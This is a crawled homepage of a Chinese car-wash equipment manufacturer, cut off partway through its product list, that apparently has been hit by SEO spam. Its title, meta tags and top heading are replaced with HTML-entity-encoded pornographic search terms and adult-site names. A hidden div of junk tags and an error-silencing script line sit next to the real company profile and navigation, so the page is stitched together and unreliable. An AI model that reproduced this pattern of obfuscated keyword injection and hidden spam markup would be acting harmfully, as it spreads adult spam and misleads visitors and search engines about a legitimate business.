

--- FILE ---
content_type: text/html
request_url: http://www.safs.com.cn/?k=p&news_id=233
body_size: 20370
content:
<!DOCTYPE html>
<html>

<head>

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="applicable-device"content="pc,mobile">
  <meta name="baidu-site-verification" content="code-xZdaefZobR" />
  <!-- <meta id="testViewport" name="viewport" content="width=993">
  <script>var mvp = document.getElementById('testViewport');
  mvp.setAttribute('content','width=993');
  </script> -->
  <title>&#57;&#55;&#22269;&#20135;&#31934;&#19996;&#40635;&#35910;&#20154;&#22971;&#30005;&#24433;&#44;&#40644;&#33394;&#22823;&#29255;&#40644;&#33394;&#22823;&#29255;&#44;&#20061;&#20061;&#20061;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</title>
  <meta name="keywords" content="&#57;&#55;&#22269;&#20135;&#31934;&#19996;&#40635;&#35910;&#20154;&#22971;&#30005;&#24433;&#44;&#40644;&#33394;&#22823;&#29255;&#40644;&#33394;&#22823;&#29255;&#44;&#20061;&#20061;&#20061;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;" />
  <meta name="description" content="&#57;&#55;&#22269;&#20135;&#31934;&#19996;&#40635;&#35910;&#20154;&#22971;&#30005;&#24433;&#44;&#40644;&#33394;&#22823;&#29255;&#40644;&#33394;&#22823;&#29255;&#44;&#20061;&#20061;&#20061;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#32593;&#31449;&#36719;&#20214;&#44;&#40635;&#35910;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#44;&#31934;&#21697;&#22269;&#20135;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#23159;&#23159;" />

  <!-- <link rel="stylesheet" href="/Templates/templates/style/owl.carousel.min.css">
    <link rel="stylesheet" href="/Templates/templates/style/owl.theme.default.min.css"> -->
    <link rel="stylesheet" href="/Templates/templates/style/swiper.min.css">
    <link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_qw8gisc4xl.css">
    <!-- <link rel="stylesheet" href="/Templates/templates/style/font_1368463_zs3sdma082r.css"> -->
    <link rel="stylesheet" href="/Templates/templates/style/bootstrap.min_flex_y.css">
    <!-- boostrap.min.css  某種原因 影響了 font-spider 的打包 -->
    <link rel="stylesheet" href="/Templates/templates/style/bootsnav.css">
    <!-- <link rel="stylesheet" href="/Templates/templates/style/animate.css"> -->
    <link rel="stylesheet" href="/Templates/templates/style/animate_y.css">
    <link rel="stylesheet" href="/Templates/templates/style/normalize-ybl.css">
    <link rel="stylesheet" href="/Templates/templates/style/index.css">
    <script src="/Templates/templates/style/jquery-3.4.1.min.js"></script>

    <script src="/Templates/templates/style/jquery.countup.min.js"></script>

    <script src="http://at.alicdn.com/t/font_1368463_qw8gisc4xl.js"></script>

    <!--[if lt IE 9]>
    <script src="/Templates/templates/style/html5shiv.min.js"></script>
    <script src="/Templates/templates/style/respond.js"></script>
    <![endif]-->

<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>

    <script>
        var pageFlag = '';
    </script>
  <script>
      //判斷手機(jī)端 重新加載頁面
      // if (screen.width < 768) {
      //     if (location.href.indexOf("#mobile") == -1) {
      //         location.href = location.href + "#mobile";
      //         location.reload();
      //     }
      // }
  </script>

<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.safs.com.cn/">&#21320;&#22812;&#31119;&#21033;&#30005;&#24433;&#45;&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#25773;&#25918;&#45;&#20037;&#20037;&#19981;&#23556;&#32593;&#45;&#22855;&#31859;&#22235;&#33394;&#24433;&#35270;&#45;&#25163;&#26426;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#45;&#20013;&#25991;&#23383;&#24149;&#31532;&#57;&#39029;&#45;&#25104;&#20154;&#28073;&#28073;&#35270;&#39057;&#45;&#20122;&#27954;&#28608;&#24773;&#21306;&#45;&#22269;&#20135;&#19981;&#21345;&#31934;&#21697;&#45;&#22909;&#21514;&#33394;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#45;&#119;&#119;&#119;&#26085;&#26412;&#22312;&#32447;&#45;&#19968;&#32423;&#40644;&#33394;&#97;&#118;&#29255;&#45;&#97;&#118;&#22823;&#24093;&#22312;&#32447;&#45;&#119;&#119;&#119;&#46;&#46;&#99;&#111;&#109;&#22269;&#20135;&#45;&#24615;&#29467;&#20132;&#120;&#120;&#120;&#120;&#45;&#25104;&#24180;&#20154;&#31119;&#21033;&#45;&#57;&#49;&#97;&#118;&#27611;&#29255;&#45;&#97;&#118;&#22825;&#22825;&#33394;&#45;&#119;&#119;&#119;&#46;&#54;&#57;&#112;&#97;&#111;&#46;&#99;&#111;&#109;&#45;&#54;&#57;&#35270;&#39057;&#32593;&#22336;&#45;&#22235;&#24029;&#20016;&#28385;&#22919;&#22899;&#27611;&#29255;&#22235;&#24029;&#35805;&#45;&#20122;&#27954;&#22899;&#20154;&#21021;&#23581;&#40657;&#20154;&#24040;&#22823;&#45;&#25163;&#26426;&#30475;&#29255;&#26085;&#38889;&#31934;&#21697;&#45;&#22269;&#20135;&#30475;&#29255;&#22312;&#32447;&#45;&#49;&#48;&#50;&#52;&#20122;&#27954;&#22825;&#22530;</a></h1>
<div id="07i2c" class="pl_css_ganrao" style="display: none;"><wbr id="07i2c"><span id="07i2c"><optgroup id="07i2c"><em id="07i2c"></em></optgroup></span></wbr><rt id="07i2c"><form id="07i2c"></form></rt><strong id="07i2c"><big id="07i2c"></big></strong><th id="07i2c"></th><output id="07i2c"></output><legend id="07i2c"><abbr id="07i2c"><big id="07i2c"></big></abbr></legend><thead id="07i2c"></thead><pre id="07i2c"></pre><small id="07i2c"></small><listing id="07i2c"></listing><nobr id="07i2c"><pre id="07i2c"><tfoot id="07i2c"></tfoot></pre></nobr><xmp id="07i2c"><track id="07i2c"><input id="07i2c"><progress id="07i2c"></progress></input></track></xmp><ul id="07i2c"></ul><button id="07i2c"></button><object id="07i2c"><strike id="07i2c"><font id="07i2c"><tbody id="07i2c"></tbody></font></strike></object><address id="07i2c"><output id="07i2c"><table id="07i2c"><strong id="07i2c"></strong></table></output></address><kbd id="07i2c"></kbd><blockquote id="07i2c"></blockquote><ruby id="07i2c"></ruby><blockquote id="07i2c"></blockquote><input id="07i2c"><th id="07i2c"><em id="07i2c"><rp id="07i2c"></rp></em></th></input><font id="07i2c"></font><div id="07i2c"><thead id="07i2c"><noscript id="07i2c"></noscript></thead></div><strong id="07i2c"></strong><form id="07i2c"><dfn id="07i2c"><td id="07i2c"><ins id="07i2c"></ins></td></dfn></form><listing id="07i2c"></listing><div id="07i2c"><thead id="07i2c"></thead></div><pre id="07i2c"></pre><tfoot id="07i2c"><samp id="07i2c"><track id="07i2c"><li id="07i2c"></li></track></samp></tfoot><video id="07i2c"></video><sup id="07i2c"></sup><noframes id="07i2c"><source id="07i2c"><acronym id="07i2c"><dfn id="07i2c"></dfn></acronym></source></noframes><dd id="07i2c"><address id="07i2c"></address></dd><em id="07i2c"></em><var id="07i2c"><legend id="07i2c"></legend></var><dfn id="07i2c"><p id="07i2c"></p></dfn><big id="07i2c"><font id="07i2c"></font></big><legend id="07i2c"><pre id="07i2c"><table id="07i2c"></table></pre></legend><rt id="07i2c"></rt><dl id="07i2c"></dl><listing id="07i2c"></listing><thead id="07i2c"></thead><pre id="07i2c"></pre><s id="07i2c"></s><strong id="07i2c"><sup id="07i2c"><dd id="07i2c"><acronym id="07i2c"></acronym></dd></sup></strong><pre id="07i2c"><menuitem id="07i2c"><listing id="07i2c"><legend id="07i2c"></legend></listing></menuitem></pre><del id="07i2c"><option id="07i2c"><source id="07i2c"><acronym id="07i2c"></acronym></source></option></del><object id="07i2c"><strike id="07i2c"></strike></object><nav id="07i2c"><fieldset id="07i2c"><address id="07i2c"><output id="07i2c"></output></address></fieldset></nav><abbr id="07i2c"><code id="07i2c"></code></abbr><dfn id="07i2c"></dfn><form id="07i2c"><dfn id="07i2c"></dfn></form><progress id="07i2c"><em id="07i2c"><noscript id="07i2c"><dl id="07i2c"></dl></noscript></em></progress><option id="07i2c"></option><var id="07i2c"></var><form id="07i2c"></form><pre id="07i2c"></pre><noscript id="07i2c"></noscript><code id="07i2c"></code><em id="07i2c"></em><input id="07i2c"><th id="07i2c"><th id="07i2c"></th></th></input><form id="07i2c"></form><object id="07i2c"><big id="07i2c"><option id="07i2c"><tbody id="07i2c"></tbody></option></big></object><pre id="07i2c"><del id="07i2c"><dfn id="07i2c"><i id="07i2c"></i></dfn></del></pre><bdo id="07i2c"><object id="07i2c"><meter id="07i2c"><tt id="07i2c"></tt></meter></object></bdo><table id="07i2c"></table><code id="07i2c"><s id="07i2c"></s></code><video id="07i2c"><abbr id="07i2c"><strong id="07i2c"></strong></abbr></video><font id="07i2c"></font><p id="07i2c"></p><pre id="07i2c"></pre><noscript id="07i2c"></noscript><video id="07i2c"><strong id="07i2c"><big id="07i2c"><font id="07i2c"></font></big></strong></video><ruby id="07i2c"></ruby><font id="07i2c"></font><pre id="07i2c"></pre><output id="07i2c"></output><label id="07i2c"><ol id="07i2c"></ol></label><ins id="07i2c"></ins><thead id="07i2c"></thead><code id="07i2c"></code><strike id="07i2c"></strike><big id="07i2c"></big><option id="07i2c"><pre id="07i2c"><tfoot id="07i2c"></tfoot></pre></option><ins id="07i2c"><del id="07i2c"><dfn id="07i2c"></dfn></del></ins><abbr id="07i2c"><code id="07i2c"><pre id="07i2c"></pre></code></abbr><xmp id="07i2c"><pre id="07i2c"></pre></xmp><del id="07i2c"><nobr id="07i2c"></nobr></del><dfn id="07i2c"></dfn><pre id="07i2c"><menuitem id="07i2c"><em id="07i2c"><small id="07i2c"></small></em></menuitem></pre><em id="07i2c"></em><object id="07i2c"><strike id="07i2c"></strike></object><sub id="07i2c"><ruby id="07i2c"><optgroup id="07i2c"></optgroup></ruby></sub><pre id="07i2c"></pre><pre id="07i2c"><sup id="07i2c"><blockquote id="07i2c"></blockquote></sup></pre><strong id="07i2c"><dd id="07i2c"><sup id="07i2c"></sup></dd></strong><center id="07i2c"><tr id="07i2c"><label id="07i2c"><center id="07i2c"></center></label></tr></center><video id="07i2c"></video><bdo id="07i2c"></bdo><sup id="07i2c"></sup><button id="07i2c"><tr id="07i2c"></tr></button><label id="07i2c"><tfoot id="07i2c"></tfoot></label><kbd id="07i2c"></kbd><source id="07i2c"><tr id="07i2c"></tr></source><sup id="07i2c"></sup><noframes id="07i2c"><bdo id="07i2c"></bdo></noframes><ins id="07i2c"></ins><abbr id="07i2c"><code id="07i2c"></code></abbr><optgroup id="07i2c"><cite id="07i2c"><sub id="07i2c"><tr id="07i2c"></tr></sub></cite></optgroup><th id="07i2c"><pre id="07i2c"><strike id="07i2c"><tt id="07i2c"></tt></strike></pre></th><th id="07i2c"><center id="07i2c"></center></th><span id="07i2c"><dfn id="07i2c"></dfn></span><dfn id="07i2c"><td id="07i2c"><optgroup id="07i2c"></optgroup></td></dfn><strong id="07i2c"></strong><dfn id="07i2c"><bdo id="07i2c"><span id="07i2c"></span></bdo></dfn><optgroup id="07i2c"></optgroup><label id="07i2c"></label><ul id="07i2c"></ul><rp id="07i2c"></rp><pre id="07i2c"></pre><big id="07i2c"><font id="07i2c"><li id="07i2c"></li></font></big><sub id="07i2c"><ins id="07i2c"><optgroup id="07i2c"><strike id="07i2c"></strike></optgroup></ins></sub><sup id="07i2c"><dd id="07i2c"><video id="07i2c"></video></dd></sup><source id="07i2c"><menuitem id="07i2c"><abbr id="07i2c"></abbr></menuitem></source><bdo id="07i2c"><acronym id="07i2c"><del id="07i2c"><nobr id="07i2c"></nobr></del></acronym></bdo><font id="07i2c"><video id="07i2c"><menu id="07i2c"><dl id="07i2c"></dl></menu></video></font><tr id="07i2c"></tr><ol id="07i2c"></ol><th id="07i2c"></th><nobr id="07i2c"></nobr><p id="07i2c"></p><s id="07i2c"></s><acronym id="07i2c"></acronym><tr id="07i2c"><abbr id="07i2c"></abbr></tr><optgroup id="07i2c"></optgroup><dfn id="07i2c"><i id="07i2c"><tr id="07i2c"><dfn id="07i2c"></dfn></tr></i></dfn><del id="07i2c"><noframes id="07i2c"></noframes></del><dl id="07i2c"><dd id="07i2c"><ruby id="07i2c"><menu id="07i2c"></menu></ruby></dd></dl><thead id="07i2c"><output id="07i2c"><nav id="07i2c"></nav></output></thead><kbd id="07i2c"><table id="07i2c"><p id="07i2c"><span id="07i2c"></span></p></table></kbd><wbr id="07i2c"></wbr><output id="07i2c"></output><dl id="07i2c"><font id="07i2c"></font></dl><fieldset id="07i2c"></fieldset><s id="07i2c"></s><form id="07i2c"></form><span id="07i2c"><mark id="07i2c"><noframes id="07i2c"></noframes></mark></span><td id="07i2c"></td><acronym id="07i2c"><big id="07i2c"><option id="07i2c"></option></big></acronym><abbr id="07i2c"><code id="07i2c"></code></abbr></div>
<!-- 頭部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->
    <div   id="abpuex2d"   class="header_top hidden-xs hidden-sm">
        <div   id="abpuex2d"   class="container container1400">
            <div   id="abpuex2d"   class="ht_left">
                <span><i class="iconfont icon-icon_voipphone marginr10 fz18"></i><em>免費(fèi)熱線: 4008-505-787或+86-18066506778</em></span>
                <span id="abpuex2d"    class="marginl30"><i class="iconfont icon-youxiang3 marginr10 fz20"></i><em>郵箱: coverwash@foxmail.com</em></span>
                <h1 class="h1_index hidden-md">洗車機(jī)|全自動(dòng)洗車機(jī)|自動(dòng)洗車設(shè)備</h1>  
            </div>
            <div   id="abpuex2d"   class="ht_right">
                <span id="abpuex2d"    class="erweima">
                    <i class="line"></i>
                    <i class="iconfont icon-shouji"></i>
                    <em>二維碼</em>
                </span>
                <span id="abpuex2d"    class="tel">
                    <i class="line"></i>
                    <i class="iconfont icon-xinaixin-fuben"></i>
                    <a href="/sitemap.htm" target="_blank">網(wǎng)站地圖</a>
                </span>
                <span id="abpuex2d"    class="lang">
                    <i class="line"></i>
                    <a  target="_blank" rel="nofollow">English</a>
                </span>
                
            </div>
        </div>
    </div>

    <div   id="abpuex2d"   class="header_content hidden-xs hidden-sm">
        <div   id="abpuex2d"   class="container container1400">
            <div   id="abpuex2d"   class="hc_left ybl_fl">
                <div   id="abpuex2d"   class="company_logo">
                    <a class="hc_logo" href="/">
                        <div   id="abpuex2d"   class="logo_img">
                            <img src="/Templates/templates/style/images/logo.png" alt="凱沃">
                        </div>
                    </a>
                    <div   id="abpuex2d"   class="left_text hidden-md">
                        <div   id="abpuex2d"   class="ch ellipsis">無人洗車機(jī)一站式生產(chǎn)服務(wù)商</div>
                        <div   id="abpuex2d"   class="en uppercase ellipsis">提供智能和可靠的洗車設(shè)備產(chǎn)品</div>
                    </div>
                </div>
            </div>
            <div   id="abpuex2d"   class="hc_right ybl_fr">
                <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 網(wǎng)站首頁                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category5.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 洗車機(jī)                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category80.htm">
                                                        無人看守洗車機(jī)                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category93.htm">
                                                        特種工程洗車機(jī)                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category15.htm">
                                                        隧道式洗車機(jī)                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category84.htm">
                                                        無接觸洗車機(jī)系列                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category14.htm">
                                                        全自動(dòng)龍門洗車機(jī)                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category17.htm">
                                                        大巴士電腦洗車機(jī)                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category92.htm">
                                                        其他和配套產(chǎn)品                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category-91.htm" 
                                    > 洗車視頻                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/page_3.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 關(guān)于我們                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/page_3.htm">
                                                        公司簡介                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_26.htm">
                                                        董事長致辭                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_27.htm">
                                                        企業(yè)文化                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_31.htm">
                                                        售后服務(wù)                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category75.htm">
                                                        企業(yè)證書                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_35.htm">
                                                        公司架構(gòu)                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category65.htm" 
                                    > 成功案例                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 新聞資訊                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category30.htm">
                                                        常見問題                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category32.htm">
                                                        用戶評(píng)論                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category33.htm">
                                                        專業(yè)解答                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category36.htm">
                                                        新聞資訊                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/page_24.htm" 
                                    > 服務(wù)支持                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page_6.htm" 
                                    > 聯(lián)系我們                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page_78.htm" 
                                    > 誠招代理                                </a>
                                 
                            </li> 
                                            
                </ul>
            </div>
        </div>
    </div>

    <!-- 導(dǎo)航條  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div   id="abpuex2d"   class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div   id="abpuex2d"   class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span id="abpuex2d"    class="sr-only">Toggle navigation</span> -->
                    <span id="abpuex2d"    class="icon-bar top-bar"></span>
                    <span id="abpuex2d"    class="icon-bar middle-bar"></span>
                    <span id="abpuex2d"    class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div   id="abpuex2d"   class="logo_img">
                        <img src="/Templates/templates/style/images/logo.png" alt="凱沃">
                    </div>
                </a>
                <!-- <div   id="abpuex2d"   class="left_text">
                    <div   id="abpuex2d"   class="ch ellipsis">凱沃</div>
                    <div   id="abpuex2d"   class="en uppercase ellipsis">WENZHOU LEIHAO TRADING CO.,LTD</div>
                </div> -->
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div   id="abpuex2d"   class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 網(wǎng)站首頁                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category5.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 洗車機(jī)                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category80.htm">
                                                        無人看守洗車機(jī)                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category93.htm">
                                                        特種工程洗車機(jī)                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category15.htm">
                                                        隧道式洗車機(jī)                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category84.htm">
                                                        無接觸洗車機(jī)系列                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category14.htm">
                                                        全自動(dòng)龍門洗車機(jī)                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category17.htm">
                                                        大巴士電腦洗車機(jī)                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category92.htm">
                                                        其他和配套產(chǎn)品                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category-91.htm" 
                                    > 洗車視頻                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/page_3.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 關(guān)于我們                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/page_3.htm">
                                                        公司簡介                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_26.htm">
                                                        董事長致辭                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_27.htm">
                                                        企業(yè)文化                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_31.htm">
                                                        售后服務(wù)                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category75.htm">
                                                        企業(yè)證書                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/page_35.htm">
                                                        公司架構(gòu)                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category65.htm" 
                                    > 成功案例                                </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 新聞資訊                                </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category30.htm">
                                                        常見問題                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category32.htm">
                                                        用戶評(píng)論                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category33.htm">
                                                        專業(yè)解答                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category36.htm">
                                                        新聞資訊                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/page_24.htm" 
                                    > 服務(wù)支持                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page_6.htm" 
                                    > 聯(lián)系我們                                </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page_78.htm" 
                                    > 誠招代理                                </a>
                                 
                            </li> 
                                            
                </ul>
                <div   id="abpuex2d"   class="site_language">
                    <!-- <a href="/">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-Chinese"></use>
                        </svg>
                    </a> -->
                    <a  target="_blank" rel="nofollow">
                        <svg class="icon" aria-hidden="true">
                            <use xlink:href="#icon-en1"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
    </nav>

</header>
<!-- banner部分 -->
<div   id="abpuex2d"   class="banner">
    <div   id="abpuex2d"   class="banner_img">
        <div   id="abpuex2d"   class="swiper-container">
            <div   id="abpuex2d"   class="swiper-wrapper">
                                                <div   id="abpuex2d"   class="swiper-slide">
                    <a href="/category5.htm" target="_blank" class="item">
                    <img src="/upload/20221109/1667973019865794.jpg" alt="/upload/20221109/1667973019865794.jpg"></a>
                </div>
                                <div   id="abpuex2d"   class="swiper-slide">
                    <a href="/category5.htm" target="_blank" class="item">
                    <img src="/upload/20221109/1667973059268354.jpg" alt="/upload/20221109/1667973059268354.jpg"></a>
                </div>
                                <div   id="abpuex2d"   class="swiper-slide">
                    <a href="/category5.htm" target="_blank" class="item">
                    <img src="/upload/20221109/1667973075460297.jpg" alt="/upload/20221109/1667973075460297.jpg"></a>
                </div>
                                
            </div>

            <!-- <div   id="abpuex2d"   class="swiper-button-prev"></div>
            <div   id="abpuex2d"   class="swiper-button-next"></div> -->

            <!-- <div   id="abpuex2d"   class="swiper-pagination"></div> -->

        </div>

        <script>
            $(function () {
                // 首頁banner輪播
                var mySwiper = new Swiper('.swiper-container', {
                    allowTouchMove: true,
                    speed: 500,
                    autoplay: {
                        delay: 5000,
                        disableOnInteraction: false, //用戶操作swiper后是否繼續(xù) autoplay
                    },
                    loop: true,
                    effect: 'fade',
                    fadeEffect: {
                        crossFade: true,
                    },
                    pagination: {
                        el: '.swiper-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                });
            });
        </script>
    </div>
</div>
<div   id="abpuex2d"   class="search_box hidden-xs hidden-sm">
    <div   id="abpuex2d"   class="container">
        <div   id="abpuex2d"   class="left_text">
            <!-- <em class="tit_name ff_sszhjt">雷豪貿(mào)易</em> -->
            <span>熱門關(guān)鍵詞:</span>
                <ul class="ellipsis">
                    <li><a href="/category5.htm">洗車機(jī)</a></li>
                    <li><a href="/category83.htm">電腦洗車機(jī)</a></li>
                    <li><a href="/category82.htm">自動(dòng)洗車機(jī)</a></li>
                    <li><a href="/category16.htm">全自動(dòng)洗車機(jī)</a></li>
                    <li><a href="/category80.htm">無人值守洗車機(jī)</a></li>
                      <li><a href="/category84.htm">無接觸洗車機(jī)</a></li>
                       <li><a href="http://www.safs.com.cn/content4_387.htm">智能洗車機(jī)</a></li>
                </ul>
        </div>
        <div   id="abpuex2d"   class="right_con">
            <div   id="abpuex2d"   class="top_search">
                <form action="/index.php/content/Search" class="search_form">
                    <input type="hidden" name="catId" value="5">
                    <div   id="abpuex2d"   class="input">
                        <input type="text" placeholder="搜索您需要的洗車機(jī)產(chǎn)品" name="query" class="inputBox">
                    </div>
                    <button class="submit" type="submit">
                        <i class="iconfont icon-icon_search"></i>
                        <!-- 立即搜索 -->
                    </button>
                </form>
            </div>
        </div>
    </div>
</div>
<!-- 關(guān)于我們 animated wow fadeInLeft_y-->
 <div   id="abpuex2d"   class="about hidden-xs hidden-sm">
    <div   id="abpuex2d"   class="about_top container">
        <div   id="abpuex2d"   class="row justify_c_sb align_i_c">
            <div   id="abpuex2d"   class="a_left col-md-7_2percent ">
               <span id="abpuex2d"    class="tit dis_block">WHY</span>
               <em class="en dis_block">CHOOSE US</em>
               <p class="desc">
                中國浙江鐵士機(jī)械有限公司是一家采用較先進(jìn)的洗車機(jī)設(shè)備解決方案提供商。成立于2004年，是一家集設(shè)計(jì)、生產(chǎn)、營銷于一體的全自動(dòng)洗車機(jī)制造企業(yè)。其中鐵士機(jī)械的凱沃品牌秉承創(chuàng)新，更好品質(zhì)，精細(xì)工藝，完善服務(wù)的宗旨；注重顧客體驗(yàn)及需求，不斷自我完善及超越，為終端用戶提供較安全及貼心服務(wù)的產(chǎn)品供應(yīng)商，多年來，凱沃已經(jīng)成為全球市場上較知名的自動(dòng)化設(shè)備制造商和較大的參與者之一。主營產(chǎn)品：無人看守洗車設(shè)備、無接觸全自動(dòng)洗車機(jī)、全自動(dòng)洗車機(jī)（電腦洗車機(jī)、隧道式洗車機(jī)、加油站洗車機(jī)、龍門洗車機(jī)、大巴洗車機(jī)）等智能洗車機(jī)系列洗車設(shè)備...
               </p>
               <div   id="abpuex2d"   class="quality margint30">
                   <div   id="abpuex2d"   class="item">
                       <span id="abpuex2d"    class="top">
                           <i class="num">15</i>
                           <em>+</em>
                       </span>
                       <span id="abpuex2d"    class="bottom">
                           成立于2004年
                       </span>
                   </div>
                   <div   id="abpuex2d"   class="item marginl30">
                    <span id="abpuex2d"    class="top">
                        <i class="num">CE</i>
                    </span>
                    <span id="abpuex2d"    class="bottom">
                        歐洲CE認(rèn)證
                    </span>
                    </div>
                    <div   id="abpuex2d"   class="item marginl30">
                        <span id="abpuex2d"    class="top">
                            <i class="num">ISO9001</i>
                        </span>
                        <span id="abpuex2d"    class="bottom">
                            通過ISO9001質(zhì)量體系認(rèn)證
                        </span>
                    </div>
               </div>
               <a href="/page_3.htm" class="more margint40"><span>查看更多 >></span></a>
            </div>
           <!-- wow animated fadeInRight_y -->
            <div   id="abpuex2d"   class="a_right col-md-5 ">
                <div   id="abpuex2d"   class="img">
                    <img src="/Templates/templates/style/images/about_img_03.jpg" alt="公司圖片">
                </div>
            </div>
        </div>
    </div>

</div>
<!-- 產(chǎn)品分類 -->
<div   id="abpuex2d"   class="home_pro_cate">
    <div   id="abpuex2d"   class="home_common_title animated">
        <div   id="abpuex2d"   class="container">
            <div   id="abpuex2d"   class="line_en">
                <span>
                    <em class="uppercase ellipsis fwb">PRODUCT CATEGORY</em>
                </span>
            </div>
            <div   id="abpuex2d"   class="line_ch margint10">
                <span>洗車機(jī)6大系列</span>
                <p class="desc">
                    豐富的洗車機(jī)品類，系列化的洗車設(shè)備   可滿足不同客戶對(duì)不同類型設(shè)備的需求。
                </p>
            </div>
        </div>
    </div>
    <div   id="abpuex2d"   class="top_cate">
        <div   id="abpuex2d"   class="container">
            <ul class="row justify_c_sb">
                <li id="abpuex2d"    class="col-md-4_2percent col-xs-6_1percent">
                    <a href="/category80.htm">
